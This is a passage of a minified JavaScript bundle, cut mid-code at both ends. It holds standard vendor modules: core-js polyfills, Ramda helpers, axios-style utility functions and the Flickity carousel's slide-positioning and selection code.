o(i(t)+" is not a function")}},function(t,e,n){"use strict";var r=n(75).has;t.exports=function(t){return r(t),t}},function(t,e,n){"use strict";var r=n(0),i=n(15),o=n(155),s=n(37),a=n(419),c=n(23),u=n(52),l=Object(r.a)(Object(i.a)(["fantasy-land/map","map"],a.a,function(t,e){switch(Object.prototype.toString.call(e)){case"[object Function]":return Object(c.a)(e.length,function(){return t.call(this,e.apply(this,arguments))});case"[object Object]":return Object(s.a)(function(n,r){return n[r]=t(e[r]),n},{},Object(u.a)(e));default:return Object(o.a)(t,e)}}));e.a=l},function(t,e,n){"use strict";var r=n(328),i=Object.prototype.toString;function o(t){return"[object Array]"===i.call(t)}function s(t){return void 0===t}function a(t){return null!==t&&"object"==typeof t}function c(t){if("[object Object]"!==i.call(t))return!1;var e=Object.getPrototypeOf(t);return null===e||e===Object.prototype}function u(t){return"[object Function]"===i.call(t)}function l(t,e){if(null!==t&&void 0!==t)if("object"!=typeof t&&(t=[t]),o(t))for(var n=0,r=t.length;n<r;n++)e.call(null,t[n],n,t);else for(var i in t)Object.prototype.hasOwnProperty.call(t,i)&&e.call(null,t[i],i,t)}t.exports={isArray:o,isArrayBuffer:function(t){return"[object ArrayBuffer]"===i.call(t)},isBuffer:function(t){return null!==t&&!s(t)&&null!==t.constructor&&!s(t.constructor)&&"function"==typeof t.constructor.isBuffer&&t.constructor.isBuffer(t)},isFormData:function(t){return"undefined"!=typeof FormData&&t instanceof FormData},isArrayBufferView:function(t){return"undefined"!=typeof ArrayBuffer&&ArrayBuffer.isView?ArrayBuffer.isView(t):t&&t.buffer&&t.buffer instanceof ArrayBuffer},isString:function(t){return"string"==typeof t},isNumber:function(t){return"number"==typeof t},isObject:a,isPlainObject:c,isUndefined:s,isDate:function(t){return"[object Date]"===i.call(t)},isFile:function(t){return"[object File]"===i.call(t)},isBlob:function(t){return"[object Blob]"===i.call(t)},isFunction:u,isStream:function(t){return a(t)&&u(t.pipe)},isURLSearchParams:function(t){return"undefined"!=typeof URLSearchParams&&t instanceof URLSearchParams},isStandardBrowserEnv:function(){return("undefined"==typeof navigator||"ReactNative"!==navigator.product&&"NativeScript"!==navigator.product&&"NS"!==navigator.product)&&"undefined"!=typeof window&&"undefined"!=typeof document},forEach:l,merge:function t(){var e={};function n(n,r){c(e[r])&&c(n)?e[r]=t(e[r],n):c(n)?e[r]=t({},n):o(n)?e[r]=n.slice():e[r]=n}for(var r=0,i=arguments.length;r<i;r++)l(arguments[r],n);return e},extend:function(t,e,n){return l(e,function(e,i){t[i]=n&&"function"==typeof e?r(e,n):e}),t},trim:function(t){return t.trim?t.trim():t.replace(/^\s+|\s+$/g,"")},stripBOM:function(t){return 65279===t.charCodeAt(0)&&(t=t.slice(1)),t}}},function(t,e,n){"use strict";var r=n(20),i=n(97),o=n(119),s=n(48),a=n(16).f,c=n(175),u=n(177),l=n(36),f=n(9),h=s.set,p=s.getterFor("Array Iterator");t.exports=c(Array,"Array",function(t,e){h(this,{type:"Array Iterator",target:r(t),index:0,kind:e})},function(){var t=p(this),e=t.target,n=t.index++;if(!e||n>=e.length)return t.target=null,u(void 0,!0);switch(t.kind){case"keys":return u(n,!1);case"values":return u(e[n],!1)}return u([n,e[n]],!1)},"values");var d=o.Arguments=o.Array;if(i("keys"),i("values"),i("entries"),!l&&f&&"values"!==d.name)try{a(d,"name",{value:"values"})}catch(t){}},function(t,e,n){"use strict";var r=n(24),i=Object;t.exports=function(t){return i(r(t))}},function(t,e,n){"use strict";t.exports=!1},function(t,e,n){"use strict";e.a=function(t,e,n){"function"==typeof t&&(t=Object(i.a)(t));if(Object(r.a)(n))return function(t,e,n){var r=0,i=n.length;for(;r<i;){if((e=t["@@transducer/step"](e,n[r]))&&e["@@transducer/reduced"]){e=e["@@transducer/value"];break}r+=1}return t["@@transducer/result"](e)}(t,e,n);if("function"==typeof n["fantasy-land/reduce"])return a(t,e,n,"fantasy-land/reduce");if(null!=n[c])return s(t,e,n[c]());if("function"==typeof n.next)return s(t,e,n);if("function"==typeof n.reduce)return a(t,e,n,"reduce");throw new TypeError("reduce: list must be array or iterable")};var r=n(156),i=n(265),o=n(266);function s(t,e,n){for(var r=n.next();!r.done;){if((e=t["@@transducer/step"](e,r.value))&&e["@@transducer/reduced"]){e=e["@@transducer/value"];break}r=n.next()}return t["@@transducer/result"](e)}function a(t,e,n,r){return t["@@transducer/result"](n[r](Object(o.a)(t["@@transducer/step"],t),e))}var c="undefined"!=typeof Symbol?Symbol.iterator:"@@iterator"},function(t,e,n){"use strict";var r=n(0),i=n(442),o=Object(r.a)(function(t,e){return Object(i.a)(t,e,[],[])});e.a=o},function(t,e,n){"use strict";var r=n(252).charAt,i=n(19),o=n(48),s=n(175),a=n(177),c=o.set,u=o.getterFor("String Iterator");s(String,"String",function(t){c(this,{type:"String Iterator",string:i(t),index:0})},function(){var t,e=u(this),n=e.string,i=e.index;return i>=n.length?a(void 0,!0):(t=r(n,i),e.index+=t.length,a(t,!1))})},function(t,e,n){"use strict";var r=n(6),i=n(253),o=n(254),s=n(34),a=n(49),c=n(102),u=n(8)("iterator"),l=s.values,f=function(t,e){if(t){if(t[u]!==l)try{a(t,u,l)}catch(e){t[u]=l}if(c(t,e,!0),i[e])for(var n in s)if(t[n]!==s[n])try{a(t,n,s[n])}catch(e){t[n]=s[n]}}};for(var h in i)f(r[h]&&r[h].prototype,h);f(o,"DOMTokenList")},function(t,e,n){"use strict";e.a=function(t,e){var n;t=t||[],e=e||[];var r=t.length,i=e.length,o=[];n=0;for(;n<r;)o[o.length]=t[n],n+=1;n=0;for(;n<i;)o[o.length]=e[n],n+=1;return o}},function(t,e,n){"use strict";var r=n(130),i=n(5),o=Object(i.a)(Object(r.a)("slice",function(t,e,n){return Array.prototype.slice.call(n,t,e)}));e.a=o},function(t,e,n){"use strict";e.__esModule=!0;var r=["description","fileName","lineNumber","endLineNumber","message","name","number","stack"];function i(t,e){var n=e&&e.loc,o=void 0,s=void 0,a=void 0,c=void 0;n&&(o=n.start.line,s=n.end.line,a=n.start.column,c=n.end.column,t+=" - "+o+":"+a);for(var u=Error.prototype.constructor.call(this,t),l=0;l<r.length;l++)this[r[l]]=u[r[l]];Error.captureStackTrace&&Error.captureStackTrace(this,i);try{n&&(this.lineNumber=o,this.endLineNumber=s,Object.defineProperty?(Object.defineProperty(this,"column",{value:a,enumerable:!0}),Object.defineProperty(this,"endColumn",{value:c,enumerable:!0})):(this.column=a,this.endColumn=c))}catch(t){}}i.prototype=new Error,e.default=i,t.exports=e.default},function(t,e,n){"use strict";n(390),n(391),n(392),n(393),n(395)},function(t,e,n){"use strict";var r=n(2),i=n(9),o=n(6),s=n(3),a=n(11),c=n(7),u=n(47),l=n(19),f=n(122),h=n(144),p=o.Symbol,d=p&&p.prototype;if(i&&c(p)&&(!("description"in d)||void 0!==p().description)){var v={},m=function(){var t=arguments.length<1||void 0===arguments[0]?void 0:l(arguments[0]),e=u(d,this)?new p(t):void 0===t?p():p(t);return""===t&&(v[e]=!0),e};h(m,p),m.prototype=d,d.constructor=m;var g="Symbol(description detection)"===String(p("description detection")),y=s(d.valueOf),b=s(d.toString),_=/^Symbol\((.*)\)[^)]+$/,w=s("".replace),S=s("".slice);f(d,"description",{configurable:!0,get:function(){var t=y(this);if(a(v,t))return"";var e=b(t),n=g?S(e,7,-1):w(e,_,"$1");return""===n?void 0:n}}),r({global:!0,constructor:!0,forced:!0},{Symbol:m})}},function(t,e,n){"use strict";n(193)("iterator")},function(t,e,n){"use strict";var r=n(3);t.exports=r({}.isPrototypeOf)},function(t,e,n){"use strict";var r,i,o,s=n(174),a=n(6),c=n(10),u=n(49),l=n(11),f=n(85),h=n(90),p=n(64),d=a.TypeError,v=a.WeakMap;if(s||f.state){var m=f.state||(f.state=new v);m.get=m.get,m.has=m.has,m.set=m.set,r=function(t,e){if(m.has(t))throw new d("Object already initialized");return e.facade=t,m.set(t,e),e},i=function(t){return m.get(t)||{}},o=function(t){return m.has(t)}}else{var g=h("state");p[g]=!0,r=function(t,e){if(l(t,g))throw new d("Object already initialized");return e.facade=t,u(t,g,e),e},i=function(t){return l(t,g)?t[g]:{}},o=function(t){return l(t,g)}}t.exports={set:r,get:i,has:o,enforce:function(t){return o(t)?i(t):r(t,{})},getterFor:function(t){return function(e){var n;if(!c(e)||(n=i(e)).type!==t)throw new d("Incompatible receiver, "+t+" required");return n}}}},function(t,e,n){"use strict";var r=n(9),i=n(16),o=n(71);t.exports=r?function(t,e,n){return i.f(t,e,o(1,n))}:function(t,e,n){return t[e]=n,t}},function(t,e,n){"use strict";var r=n(3),i=n(408),o=n(75),s=o.Map,a=o.proto,c=r(a.forEach),u=r(a.entries),l=u(new s).next;t.exports=function(t,e,n){return n?i({iterator:u(t),next:l},function(t){return e(t[1],t[0])}):c(t,e)}},function(t,e,n){"use strict";e.a=function(t,e){switch(t){case 0:return function(){return e.apply(this,arguments)};case 1:return function(t){return e.apply(this,arguments)};case 2:return function(t,n){return e.apply(this,arguments)};case 3:return function(t,n,r){return e.apply(this,arguments)};case 4:return function(t,n,r,i){return e.apply(this,arguments)};case 5:return function(t,n,r,i,o){return e.apply(this,arguments)};case 6:return function(t,n,r,i,o,s){return e.apply(this,arguments)};case 7:return function(t,n,r,i,o,s,a){return e.apply(this,arguments)};case 8:return function(t,n,r,i,o,s,a,c){return e.apply(this,arguments)};case 9:return function(t,n,r,i,o,s,a,c,u){return e.apply(this,arguments)};case 10:return function(t,n,r,i,o,s,a,c,u,l){return e.apply(this,arguments)};default:throw new Error("First argument to _arity must be a non-negative integer no greater than ten")}}},function(t,e,n){"use strict";var r=n(1),i=n(28),o=n(267),s=!{toString:null}.propertyIsEnumerable("toString"),a=["constructor","valueOf","isPrototypeOf","toString","propertyIsEnumerable","hasOwnProperty","toLocaleString"],c=function(){return arguments.propertyIsEnumerable("length")}(),u=function(t,e){for(var n=0;n<t.length;){if(t[n]===e)return!0;n+=1}return!1},l="function"!=typeof Object.keys||c?function(t){if(Object(t)!==t)return[];var e,n,r=[],l=c&&Object(o.a)(t);for(e in t)!Object(i.a)(e,t)||l&&"length"===e||(r[r.length]=e);if(s)for(n=a.length-1;n>=0;)e=a[n],Object(i.a)(e,t)&&!u(r,e)&&(r[r.length]=e),n-=1;return r}:function(t){return Object(t)!==t?[]:Object.keys(t)},f=Object(r.a)(l);e.a=f},function(t,e,n){"use strict";var r=n(5),i=n(37),o=Object(r.a)(i.a);e.a=o},function(t,e,n){"use strict";var r=n(193),i=n(260);r("toPrimitive"),i()},function(t,e,n){"use strict";var r=n(11),i=n(21),o=n(396),s=n(8)("toPrimitive"),a=Date.prototype;r(a,s)||i(a,s,o)},function(t,e,n){"use strict";var r=n(2),i=n(36),o=n(9),s=n(6),a=n(180),c=n(3),u=n(91),l=n(11),f=n(189),h=n(47),p=n(70),d=n(140),v=n(4),m=n(73).f,g=n(65).f,y=n(16).f,b=n(397),_=n(151).trim,w=s.Number,S=a.Number,O=w.prototype,E=s.TypeError,x=c("".slice),k=c("".charCodeAt),j=function(t){var e,n,r,i,o,s,a,c,u=d(t,"number");if(p(u))throw new E("Cannot convert a Symbol value to a number");if("string"==typeof u&&u.length>2)if(u=_(u),43===(e=k(u,0))||45===e){if(88===(n=k(u,2))||120===n)return NaN}else if(48===e){switch(k(u,1)){case 66:case 98:r=2,i=49;break;case 79:case 111:r=8,i=55;break;default:return+u}for(s=(o=x(u,2)).length,a=0;a<s;a++)if((c=k(o,a))<48||c>i)return NaN;return parseInt(o,r)}return+u},C=u("Number",!w(" 0o1")||!w("0b1")||w("+0x1")),P=function(t){var e,n=arguments.length<1?0:w(function(t){var e=d(t,"number");return"bigint"==typeof e?e:j(e)}(t));return h(O,e=this)&&v(function(){b(e)})?f(Object(n),this,P):n};P.prototype=O,C&&!i&&(O.constructor=P),r({global:!0,constructor:!0,wrap:!0,forced:C},{Number:P});var A=function(t,e){for(var n,r=o?m(e):"MAX_VALUE,MIN_VALUE,NaN,NEGATIVE_INFINITY,POSITIVE_INFINITY,EPSILON,MAX_SAFE_INTEGER,MIN_SAFE_INTEGER,isFinite,isInteger,isNaN,isSafeInteger,parseFloat,parseInt,fromString,range".split(","),i=0;r.length>i;i++)l(e,n=r[i])&&!l(t,n)&&y(t,n,g(e,n))};i&&S&&A(a.Number,S),(C||i)&&A(a.Number,w)},function(t,e,n){"use strict";var r=n(100);t.exports=function(t){return r(t.length)}},function(t,e,n){"use strict";var r=n(2),i=n(191);r({target:"RegExp",proto:!0,forced:/./.exec!==i},{exec:i})},function(t,e,n){"use strict";t.exports=function(t){return null===t||void 0===t}},function(t,e,n){"use strict";var r=n(85);t.exports=function(t,e){return r[t]||(r[t]=e||{})}},function(t,e,n){"use strict";var r=n(80),i=n(4),o=n(6).String;t.exports=!!Object.getOwnPropertySymbols&&!i(function(){var t=Symbol("symbol detection");return!o(t)||!(Object(t)instanceof Symbol)||!Symbol.sham&&r&&r<41})},function(t,e,n){"use strict";var r,i=n(14),o=n(139),s=n(89),a=n(64),c=n(142),u=n(88),l=n(90)("IE_PROTO"),f=function(){},h=function(t){return"<script>"+t+"<\/script>"},p=function(t){t.write(h("")),t.close();var e=t.parentWindow.Object;return t=null,e},d=function(){try{r=new ActiveXObject("htmlfile")}catch(t){}var t,e;d="undefined"!=typeof document?document.domain&&r?p(r):((e=u("iframe")).style.display="none",c.appendChild(e),e.src=String("javascript:"),(t=e.contentWindow.document).open(),t.write(h("document.F=Object")),t.close(),t.F):p(r);for(var n=s.length;n--;)delete d.prototype[s[n]];return d()};a[l]=!0,t.exports=Object.create||function(t,e){var n;return null!==t?(f.prototype=i(t),n=new f,f.prototype=null,n[l]=t):n=d(),void 0===e?n:o.f(n,e)}},function(t,e,n){"use strict";var r=n(30),i=n(59);t.exports=function(t,e){var n=t[e];return i(n)?void 0:r(n)}},function(t,e,n){"use strict";t.exports={}},function(t,e,n){"use strict";var r=n(9),i=n(13),o=n(120),s=n(71),a=n(20),c=n(98),u=n(11),l=n(116),f=Object.getOwnPropertyDescriptor;e.f=r?f:function(t,e){if(t=a(t),e=c(e),l)try{return f(t,e)}catch(t){}if(u(t,e))return s(!i(o.f,t,e),t[e])}},function(t,e,n){"use strict";var r=n(26),i=n(3),o=n(96),s=n(35),a=n(57),c=n(136),u=i([].push),l=function(t){var e=1===t,n=2===t,i=3===t,l=4===t,f=6===t,h=7===t,p=5===t||f;return function(d,v,m,g){for(var y,b,_=s(d),w=o(_),S=a(w),O=r(v,m),E=0,x=g||c,k=e?x(d,S):n||h?x(d,0):void 0;S>E;E++)if((p||E in w)&&(b=O(y=w[E],E,_),t))if(e)k[E]=b;else if(b)switch(t){case 3:return!0;case 5:return y;case 6:return E;case 2:u(k,y)}else switch(t){case 4:return!1;case 7:u(k,y)}return f?-1:i||l?l:k}};t.exports={forEach:l(0),map:l(1),filter:l(2),some:l(3),every:l(4),find:l(5),findIndex:l(6),filterReject:l(7)}},function(t,e,n){"use strict";var r=n(2),i=n(4),o=n(95),s=n(10),a=n(35),c=n(57),u=n(336),l=n(137),f=n(136),h=n(83),p=n(8),d=n(80),v=p("isConcatSpreadable"),m=function(t){if(!s(t))return!1;var e=t[v];return void 0!==e?!!e:o(t)};r({target:"Array",proto:!0,arity:1,forced:!(d>=51||!i(function(){var t=[];return t[v]=!1,t.concat()[0]!==t}))||!h("concat")},{concat:function(t){var e,n,r,i,o,s=a(this),h=f(s,0),p=0;for(e=-1,r=arguments.length;e<r;e++)if(o=-1===e?s:arguments[e],m(o))for(i=c(o),u(p+i),n=0;n<i;n++,p++)n in o&&l(h,p,o[n]);else u(p+1),l(h,p++,o);return h.length=p,h}})},function(t,e,n){var r,i;!function(o,s){r=[n(347)],void 0===(i=function(t){return s(o,t)}.apply(e,r))||(t.exports=i)}(window,function(t,e){"use strict";var n={extend:function(t,e){for(var n in e)t[n]=e[n];return t},modulo:function(t,e){return(t%e+e)%e}},r=Array.prototype.slice;n.makeArray=function(t){return Array.isArray(t)?t:null===t||void 0===t?[]:"object"==typeof t&&"number"==typeof t.length?r.call(t):[t]},n.removeFrom=function(t,e){var n=t.indexOf(e);-1!=n&&t.splice(n,1)},n.getParent=function(t,n){for(;t.parentNode&&t!=document.body;)if(t=t.parentNode,e(t,n))return t},n.getQueryElement=function(t){return"string"==typeof t?document.querySelector(t):t},n.handleEvent=function(t){var e="on"+t.type;this[e]&&this[e](t)},n.filterFindElements=function(t,r){var i=[];return(t=n.makeArray(t)).forEach(function(t){if(t instanceof HTMLElement)if(r){e(t,r)&&i.push(t);for(var n=t.querySelectorAll(r),o=0;o<n.length;o++)i.push(n[o])}else i.push(t)}),i},n.debounceMethod=function(t,e,n){n=n||100;var r=t.prototype[e],i=e+"Timeout";t.prototype[e]=function(){var t=this[i];clearTimeout(t);var e=arguments,o=this;this[i]=setTimeout(function(){r.apply(o,e),delete o[i]},n)}},n.docReady=function(t){var e=document.readyState;"complete"==e||"interactive"==e?setTimeout(t):document.addEventListener("DOMContentLoaded",t)},n.toDashed=function(t){return t.replace(/(.)([A-Z])/g,function(t,e,n){return e+"-"+n}).toLowerCase()};var i=t.console;return n.htmlInit=function(e,r){n.docReady(function(){var o=n.toDashed(r),s="data-"+o,a=document.querySelectorAll("["+s+"]"),c=document.querySelectorAll(".js-"+o),u=n.makeArray(a).concat(n.makeArray(c)),l=s+"-options",f=t.jQuery;u.forEach(function(t){var n,o=t.getAttribute(s)||t.getAttribute(l);try{n=o&&JSON.parse(o)}catch(e){return void(i&&i.error("Error parsing "+s+" on "+t.className+": "+e))}var a=new e(t,n);f&&f.data(t,r,a)})})},n})},function(t,e,n){"use strict";var r=n(4);t.exports=!r(function(){var t=function(){}.bind();return"function"!=typeof t||t.hasOwnProperty("prototype")})},function(t,e,n){"use strict";var r=n(25),i=n(7),o=n(47),s=n(114),a=Object;t.exports=s?function(t){return"symbol"==typeof t}:function(t){var e=r("Symbol");return i(e)&&o(e.prototype,a(t))}},function(t,e,n){"use strict";t.exports=function(t,e){return{enumerable:!(1&t),configurable:!(2&t),writable:!(4&t),value:e}}},function(t,e,n){"use strict";var r=n(9),i=n(11),o=Function.prototype,s=r&&Object.getOwnPropertyDescriptor,a=i(o,"name"),c=a&&"something"===function(){}.name,u=a&&(!r||r&&s(o,"name").configurable);t.exports={EXISTS:a,PROPER:c,CONFIGURABLE:u}},function(t,e,n){"use strict";var r=n(117),i=n(89).concat("length","prototype");e.f=Object.getOwnPropertyNames||function(t){return r(t,i)}},function(t,e,n){"use strict";var r=n(92),i=n(7),o=n(22),s=n(8)("toStringTag"),a=Object,c="Arguments"===o(function(){return arguments}());t.exports=r?o:function(t){var e,n,r;return void 0===t?"Undefined":null===t?"Null":"string"==typeof(n=function(t,e){try{return t[e]}catch(t){}}(e=a(t),s))?n:c?o(e):"Object"===(r=o(e))&&i(e.callee)?"Arguments":r}},function(t,e,n){"use strict";var r=n(3),i=Map.prototype;t.exports={Map:Map,set:r(i.set),get:r(i.get),has:r(i.has),remove:r(i.delete),proto:i}},function(t,e,n){"use strict";e.a=Array.isArray||function(t){return null!=t&&t.length>=0&&"[object Array]"===Object.prototype.toString.call(t)}},function(t,e,n){"use strict";e.a=function(t){return t&&t["@@transducer/reduced"]?t:{"@@transducer/value":t,"@@transducer/reduced":!0}}},function(t,e,n){"use strict";var r=n(2),i=n(66).find,o=n(97),s=!0;"find"in[]&&Array(1).find(function(){s=!1}),r({target:"Array",proto:!0,forced:s},{find:function(t){return i(this,t,arguments.length>1?arguments[1]:void 0)}}),o("find")},function(t,e,n){"use strict";var r=n(6).navigator,i=r&&r.userAgent;t.exports=i?String(i):""},function(t,e,n){"use strict";var r,i,o=n(6),s=n(79),a=o.process,c=o.Deno,u=a&&a.versions||c&&c.version,l=u&&u.v8;l&&(i=(r=l.split("."))[0]>0&&r[0]<4?1:+(r[0]+r[1])),!i&&s&&(!(r=s.match(/Edge\/(\d+)/))||r[1]>=74)&&(r=s.match(/Chrome\/(\d+)/))&&(i=+r[1]),t.exports=i},function(t,e,n){"use strict";var r=String;t.exports=function(t){try{return r(t)}catch(t){return"Object"}}},function(t,e,n){"use strict";var r=n(173);t.exports=function(t){var e=+t;return e!=e||0===e?0:r(e)}},function(t,e,n){"use strict";var r=n(4),i=n(8),o=n(80),s=i("species");t.exports=function(t){return o>=51||!r(function(){var e=[];return(e.constructor={})[s]=function(){return{foo:1}},1!==e[t](Boolean).foo})}},function(t,e,n){var r,i;!function(o,s){r=[n(171),n(240),n(68),n(348),n(349),n(350)],void 0===(i=function(t,e,n,r,i,a){return s(o,t,e,n,r,i,a)}.apply(e,r))||(t.exports=i)}(window,function(t,e,n,r,i,o,s){"use strict";var a=t.jQuery,c=t.getComputedStyle,u=t.console;function l(t,e){for(t=r.makeArray(t);t.length;)e.appendChild(t.shift())}var f=0,h={};function p(t,e){var n=r.getQueryElement(t);if(n){if(this.element=n,this.element.flickityGUID){var i=h[this.element.flickityGUID];return i&&i.option(e),i}a&&(this.$element=a(this.element)),this.options=r.extend({},this.constructor.defaults),this.option(e),this._create()}else u&&u.error("Bad element for Flickity: "+(n||t))}p.defaults={accessibility:!0,cellAlign:"center",freeScrollFriction:.075,friction:.28,namespaceJQueryEvents:!0,percentPosition:!0,resize:!0,selectedAttraction:.025,setGallerySize:!0},p.createMethods=[];var d=p.prototype;r.extend(d,e.prototype),d._create=function(){var e=this.guid=++f;for(var n in this.element.flickityGUID=e,h[e]=this,this.selectedIndex=0,this.restingFrames=0,this.x=0,this.velocity=0,this.originSide=this.options.rightToLeft?"right":"left",this.viewport=document.createElement("div"),this.viewport.className="flickity-viewport",this._createSlider(),(this.options.resize||this.options.watchCSS)&&t.addEventListener("resize",this),this.options.on){var r=this.options.on[n];this.on(n,r)}p.createMethods.forEach(function(t){this[t]()},this),this.options.watchCSS?this.watchCSS():this.activate()},d.option=function(t){r.extend(this.options,t)},d.activate=function(){this.isActive||(this.isActive=!0,this.element.classList.add("flickity-enabled"),this.options.rightToLeft&&this.element.classList.add("flickity-rtl"),this.getSize(),l(this._filterFindCellElements(this.element.children),this.slider),this.viewport.appendChild(this.slider),this.element.appendChild(this.viewport),this.reloadCells(),this.options.accessibility&&(this.element.tabIndex=0,this.element.addEventListener("keydown",this)),this.emitEvent("activate"),this.selectInitialIndex(),this.isInitActivated=!0,this.dispatchEvent("ready"))},d._createSlider=function(){var t=document.createElement("div");t.className="flickity-slider",t.style[this.originSide]=0,this.slider=t},d._filterFindCellElements=function(t){return r.filterFindElements(t,this.options.cellSelector)},d.reloadCells=function(){this.cells=this._makeCells(this.slider.children),this.positionCells(),this._getWrapShiftCells(),this.setGallerySize()},d._makeCells=function(t){return this._filterFindCellElements(t).map(function(t){return new i(t,this)},this)},d.getLastCell=function(){return this.cells[this.cells.length-1]},d.getLastSlide=function(){return this.slides[this.slides.length-1]},d.positionCells=function(){this._sizeCells(this.cells),this._positionCells(0)},d._positionCells=function(t){t=t||0,this.maxCellHeight=t&&this.maxCellHeight||0;var e=0;if(t>0){var n=this.cells[t-1];e=n.x+n.size.outerWidth}for(var r=this.cells.length,i=t;i<r;i++){var o=this.cells[i];o.setPosition(e),e+=o.size.outerWidth,this.maxCellHeight=Math.max(o.size.outerHeight,this.maxCellHeight)}this.slideableWidth=e,this.updateSlides(),this._containSlides(),this.slidesWidth=r?this.getLastSlide().target-this.slides[0].target:0},d._sizeCells=function(t){t.forEach(function(t){t.getSize()})},d.updateSlides=function(){if(this.slides=[],this.cells.length){var t=new o(this);this.slides.push(t);var e="left"==this.originSide?"marginRight":"marginLeft",n=this._getCanCellFit();this.cells.forEach(function(r,i){if(t.cells.length){var s=t.outerWidth-t.firstMargin+(r.size.outerWidth-r.size[e]);n.call(this,i,s)?t.addCell(r):(t.updateTarget(),t=new o(this),this.slides.push(t),t.addCell(r))}else t.addCell(r)},this),t.updateTarget(),this.updateSelectedSlide()}},d._getCanCellFit=function(){var t=this.options.groupCells;if(!t)return function(){return!1};if("number"==typeof t){var e=parseInt(t,10);return function(t){return t%e!=0}}var n="string"==typeof t&&t.match(/^(\d+)%$/),r=n?parseInt(n[1],10)/100:1;return function(t,e){return e<=(this.size.innerWidth+1)*r}},d._init=d.reposition=function(){this.positionCells(),this.positionSliderAtSelected()},d.getSize=function(){this.size=n(this.element),this.setCellAlign(),this.cursorPosition=this.size.innerWidth*this.cellAlign};var v={center:{left:.5,right:.5},left:{left:0,right:1},right:{right:0,left:1}};return d.setCellAlign=function(){var t=v[this.options.cellAlign];this.cellAlign=t?t[this.originSide]:this.options.cellAlign},d.setGallerySize=function(){if(this.options.setGallerySize){var t=this.options.adaptiveHeight&&this.selectedSlide?this.selectedSlide.height:this.maxCellHeight;this.viewport.style.height=t+"px"}},d._getWrapShiftCells=function(){if(this.options.wrapAround){this._unshiftCells(this.beforeShiftCells),this._unshiftCells(this.afterShiftCells);var t=this.cursorPosition,e=this.cells.length-1;this.beforeShiftCells=this._getGapCells(t,e,-1),t=this.size.innerWidth-this.cursorPosition,this.afterShiftCells=this._getGapCells(t,0,1)}},d._getGapCells=function(t,e,n){for(var r=[];t>0;){var i=this.cells[e];if(!i)break;r.push(i),e+=n,t-=i.size.outerWidth}return r},d._containSlides=function(){if(this.options.contain&&!this.options.wrapAround&&this.cells.length){var t=this.options.rightToLeft,e=t?"marginRight":"marginLeft",n=t?"marginLeft":"marginRight",r=this.slideableWidth-this.getLastCell().size[n],i=r<this.size.innerWidth,o=this.cursorPosition+this.cells[0].size[e],s=r-this.size.innerWidth*(1-this.cellAlign);this.slides.forEach(function(t){i?t.target=r*this.cellAlign:(t.target=Math.max(t.target,o),t.target=Math.min(t.target,s))},this)}},d.dispatchEvent=function(t,e,n){var r=e?[e].concat(n):n;if(this.emitEvent(t,r),a&&this.$element){var i=t+=this.options.namespaceJQueryEvents?".flickity":"";if(e){var o=new a.Event(e);o.type=t,i=o}this.$element.trigger(i,n)}},d.select=function(t,e,n){if(this.isActive&&(t=parseInt(t,10),this._wrapSelect(t),(this.options.wrapAround||e)&&(t=r.modulo(t,this.slides.length)),this.slides[t])){var i=this.selectedIndex;this.selectedIndex=t,this.updateSelectedSlide(),n?this.positionSliderAtSelected():this.startAnimation(),this.options.adaptiveHeight&&this.setGallerySize(),this.dispatchEvent("select",null,[t]),t!=i&&this.dispatchEvent("change",null,[t]),this.dispatchEvent("cellSelect")}},d._wrapSelect=function(t){var e=this.slides.length;if(!(this.options.wrapAround&&e>1))return t;var n=r.modulo(t,e),i=Math.abs(n-this.selectedIndex),o=Math.abs(n+e-this.selectedIndex),s=Math.abs(n-e-this.selectedIndex);!this.isDragSelect&&o<i?t+=e:!this.isDragSelect&&s<i&&(t-=e),t<0?this.x-=this.slideableWidth:t>=e&&(this.x+=this.slideableWidth)},d.previous=function(t,e){this.select(this.selectedIndex-1,t,e)},d.next=function(t,e){this.select(this.selectedIndex+1,t,e)},d.updateSelectedSlide=function(){var t=this.slides[this.selectedIndex];t&&(this.unselectSelectedSlide(),this.selectedSlide=t,t.select(),this.selectedCells=t.cells,this.selectedElements=t.getCellElements(),this.selectedCell=t.cells[0],this.selectedElement=this.selectedElements[0])},d.unselectSelectedSlide=function(){this.selectedSlide&&this.selectedSlide.unselect()},d.selectInitialIndex=function(){var t=this.options.initialIndex;if(this.isInitActivated)this.select(this.selectedIndex,!1,!0);else{if(t&&"string"==typeof t)if(this.queryCell(t))return void this.selectCell(t,!1,!0);var e=0;t&&this.slides[t]&&(e=t),this.select(e,!1,!0)}},d.selectCell=function(t,e,n){var r=this.queryCell(t);if(r){var i=this.getCellSlideIndex(r);this.select(i,e,n)}},d.getCellSlideIndex=function(t){for(var e=0;e<this.slides.length;e++){if(-1!=this.slides[e].cells.indexOf(t))return e}},d.getCell=function(t){for(var e=0;e<this.cells.length;e++){var n=this.cells[e];if(n.element==t)return n}},d.getCells=function(t){var e=[];return(t=r.makeArray(t)).forEach(function(t){var n=this.getCell(t);n&&e.push(n)},this),e},d.getCellElements=function(){return this.cells.map(function(t){return t.element})},d.getParentCell=function(t){var e=this.getCell(t);return e||(t=r.getParent(t,".flickity-slider > *"),this.getCell(t))},d.getAdjacentCellElements=function(t,e){if(!t)return this.selectedSlide.getCellElements();e=void 0===e?this.selectedIndex:e;var n=this.slides.length;if(1+2*t>=n)return this.getCellElements();for(var i=[],o=e-t;o<=e+t;o++){var s=this.options.wrapAround?r.modulo(o,n):o,a=this.slides[s];a&&(i=i.concat(a.getCellElements()))}return i},d.queryCell=function(t){if("number"==typeof t)return this.cells[t];if("string"==typeof t){if(t.match(/^[#.]?[\d/]/))return;t=this.element.querySelector(t)}return this.getCell(t)},d.uiChange=function(){this.emitEvent("uiChange")},d.childUIPointerDown=function(t){"touchstart"!=t.type&&t.preventDefault(),this.focus()},d.onresize=function(){this.watchCSS(),this.resize()},r.debounceMethod(p,"onresize",150),d.resize=function(){if(this.isActive&&!this.isAnimating&&!this.isDragging){this.getSize(),this.options.wrapAround&&(this.x=r.modulo(this.x,this.slideableWidth)),this.positionCells(),this._getWrapShiftCells(),this.setGallerySize(),this.emitEvent("resize");var t=this.selectedElements&&this.selectedElements[0];this.selectCell(t,!1,!0)}},d.watchCSS=function(){this.options.watchCSS&&(-1!=c(this.element,":after").content.indexOf("flickity")?this.activate():this.deactivate())},d.onkeydown=function(t){var e=document.activeElement&&document.activeElement!=this.element;if(this.options.accessibility&&!e){var n=p.keyboardHandlers[t.keyCode];n&&n.call(this)}},p.keyboardHandlers={37:function(){var t=this.options.rightToLeft?"next":"previous";this.uiChange(),this[t]()},39:function(){var t=this.options.rightToLeft?"previous":"next";this.uiChange(),this[t]()}},d.focus=function(){var 